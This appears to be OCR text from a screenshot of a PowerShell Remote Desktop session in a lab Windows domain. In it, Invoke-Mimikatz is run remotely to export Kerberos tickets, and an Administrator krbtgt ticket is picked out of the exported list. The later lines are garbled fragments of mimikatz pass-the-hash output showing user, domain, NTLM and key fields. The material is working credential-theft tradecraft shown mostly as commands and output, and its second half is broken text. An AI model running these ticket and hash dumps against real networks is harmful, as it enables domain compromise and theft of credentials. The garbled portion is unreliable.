 192.168.230.146 - Remote Desktop Connection
Administrator: Windows PowerShell
PS C:\Windows\system32> Invoke-Command -ScriptBlock{Invoke-Mimikatz -Command '"sekurlsa::tickets /export"'} -Sess
PS C:\Windows\system32>
PS C:\Windows\system32> $output = Invoke-Command -ScriptBlock{(ls $env:temp\*.kirbi).name} -Session $sess
PS C:\Windows\system32> $output
[0;12b2c0]-0-0-40a10000-webadmin@HTTP-pfptlab-build.kirbi
[0;12b2c0]-2-0-40e10000-webadmin@krbtgt-PFPTLAB.COM.kirbi
[0;12b613]-0-0-40a50000-webadmin@host-pfptlab-web.pfptlab.com.kirbi
[0;12b613]-2-0-40e10000-webadmin@krbtgt-PFPTLAB.COM.kirbi
[0;188818]-2-0-60a10000-Administrator@krbtgt-PFPTLAB.COM.kirbi
[0;192931]-2-0-60a10000-webadmin@krbtgt-PFPTLAB.COM.kirbi
[0;19346f]-2-0-60a10000-webadmin@krbtgt-PFPTLAB.COM.kirbi
[0;193946]-2-0-60a10000-webadmin@krbtgt-PFPTLAB.COM.kirbi
[0;193f1d]-2-0-60a10000-webadmin@krbtgt-PFPTLAB.COM.kirbi
[0;193f45]-2-0-60a10000-webadmin@krbtgt-PFPTLAB.COM.kirbi
[0;193fd8]-2-0-60a10000-webadmin@krbtgt-PFPTLAB.COM.kirbi
[0;3e4]-0-0-40a50000-PFPTLAB-WEB$@ldap-PFPTLab-DC.pfptlab.com.kirbi
[0;3e4]-0-1-40a50000-PFPTLAB-WEB$@cifs-PFPTLab-DC.pfptlab.com.kirbi
[0;3e4]-2-0-60a10000-PFPTLAB-WEB$@krbtgt-PFPTLAB.COM.kirbi
[0;3e4]-2-1-40e10000-PFPTLAB-WEB$@krbtgt-PFPTLAB.COM.kirbi
[0;3e7]-0-0-40a50000-PFPTLAB-WEB$@cifs-PFPTLab-DC.pfptlab.com.kirbi
[0;3e7]-0-1-40a50000.kirbi
[0;3e7]-0-2-40a50000-PFPTLAB-WEB$@LDAP-PFPTLab-DC.pfptlab.com.kirbi
[0;3e7]-0-3-40a50000-PFPTLAB-WEB$@LDAP-PFPTLab-DC.pfptlab.com.kirbi
[0;3e7]-2-0-60a10000-PFPTLAB-WEB$@krbtgt-PFPTLAB.COM.kirbi
[0;3e7]-2-1-40e10000-PFPTLAB-WEB$@krbtgt-PFPTLAB.COM.kirbi
PS C:\Windows\system32> $output | sls Administrator
[0;188818]-2-0-60a10000-Administrator@krbtgt-PFPTLAB.COM.kirbi
PS C:\Windows\system32>
e
t
v
mineswe
PS C:\Window
58a5ea0e8fdb
.#####.
.## ^ ##.
## / \ ##
## \ / ##
'## v ##'
'#####'
mimikatz(pow
ell.exe
user : we
domain : pf
program : po
NTLM : 58
| PID 12
| TID 29
| LUID 0
\_ msv1_0
\_ kerbero
\_ aes256
\_ aes128
\_ rc4_hm
\_ rc4_hm
\_ rc4_md
\_ rc4_hm
\_ rc4_hm
\_ *Passw
18:13
28-02-2016